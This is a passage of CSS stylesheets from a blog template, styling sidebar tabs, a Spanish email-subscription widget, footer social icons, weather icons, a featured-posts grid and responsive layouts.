.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
